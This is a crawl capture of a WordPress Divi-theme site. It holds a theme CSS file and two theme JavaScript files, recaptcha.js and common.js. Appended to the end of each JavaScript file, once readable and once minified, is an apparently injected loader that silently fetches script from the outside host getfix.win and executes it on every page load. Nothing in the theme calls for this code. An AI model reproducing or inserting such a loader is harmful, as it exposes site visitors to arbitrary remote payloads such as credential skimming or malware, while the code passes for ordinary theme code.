

--- FILE ---
content_type: text/css
request_url: https://udarta.com/wp-content/et-cache/118/et-core-unified-118-17617814460996.min.css
body_size: 1467
content:
.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#800000}.et_search_form_container input::-moz-placeholder{color:#800000}.et_search_form_container input::-webkit-input-placeholder{color:#800000}.et_search_form_container input:-ms-input-placeholder{color:#800000}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#303030}#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.1em}#footer-widgets .footer-widget li:before{top:4.7px}#footer-info,#footer-info a{color:#ededed}#footer-bottom .et-social-icon a{color:#ededed}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.footer-widget h4{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:16px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:16px}.et_header_style_split .centered-inline-logo-wrap{width:32px;margin:-32px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:32px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:32px}.et_header_style_centered #top-menu>li>a{padding-bottom:6px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:7px 0 7px 0!important}.et_header_style_centered #main-header .logo_container{height:32px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:5.76px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#800000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#800000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#800000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#800000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#303030!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-variant:small-caps;font-size:24px;color:#f7c445!important;text-align:right}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-image:linear-gradient(163deg,rgba(255,255,255,0.38) 1%,#800000 100%),url(https://udarta.com/wp-content/uploads/2020/05/Canva-Green-Leafed-Tree-scaled.jpg);background-color:#7EBEC5}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button{color:#800000!important;letter-spacing:1px;font-size:16px;font-weight:700!important;background-color:#f7c445;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover{padding-right:2em;padding-left:0.7em;background-image:initial!important;background-color:#242424!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{color:#ffffff;line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block}.et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_text_0 h1{-webkit-text-decoration-color:#800000;text-decoration-color:#800000;color:#800000!important;text-align:center;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_divider_0{width:48%}.et_pb_divider_1{width:48%}.et_pb_divider_0:before{border-top-color:#f7c445}.et_pb_divider_1:before{border-top-color:#f7c445}.et_pb_text_1{font-size:22px}.et_pb_text_1 h1{font-weight:600;text-decoration:underline;font-size:36px;text-align:center}body #page-container .et_pb_section .et_pb_button_0{color:#f7c445!important;border-color:rgba(247,196,69,0.76);font-size:12px}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:12px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:0px}.et_pb_text_2 h1{color:#800000!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_text_2{min-height:18px;padding-bottom:0px!important}.et_pb_row_3{min-height:182px}.et_pb_row_3.et_pb_row{padding-top:70px!important;padding-right:70px!important;padding-bottom:27px!important;padding-left:70px!important;padding-top:70px;padding-right:70px;padding-bottom:27px;padding-left:70px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:2560px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-weight:600;font-size:29px;text-align:center}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:600;font-size:29px;text-align:center}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-weight:600;font-size:29px;text-align:center}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:600;font-size:29px;text-align:center}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:56%}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:56%}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:56%}.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:56%}.et_pb_section_3.et_pb_section{background-color:rgba(247,196,69,0.76)!important}.et_pb_text_3 p{line-height:1em}.et_pb_text_3{font-weight:800;font-size:49px;line-height:1em}.et_pb_column_3{background-color:#ffffff}.et_pb_divider_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_divider_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}

--- FILE ---
content_type: application/x-javascript
request_url: https://udarta.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.1
body_size: 622
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);
;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://udarta.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3
body_size: 474
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);
;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();